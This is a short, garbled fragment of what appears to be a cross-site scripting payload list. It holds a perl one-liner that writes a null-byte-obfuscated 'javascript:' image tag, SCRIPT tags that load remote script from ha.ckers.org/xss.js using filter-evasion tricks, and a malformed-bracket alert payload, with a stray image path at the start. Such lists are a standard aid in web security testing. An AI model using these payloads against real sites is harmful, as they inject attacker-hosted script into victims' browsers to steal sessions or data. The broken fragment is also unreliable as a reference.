 perl -e ‘print "<IMG SRC=java\0script:alert("218")>";’
> out
<SCRIPT/XSS
SRC=“http://ha.ckers.org/xss.js”></SCRIPT>
<SCRIPT/SRC=“http://ha.ckers.org/xss.js”></SCRIPT
>
<<SCRIPT>alert(“221”);//<</SCRIPT>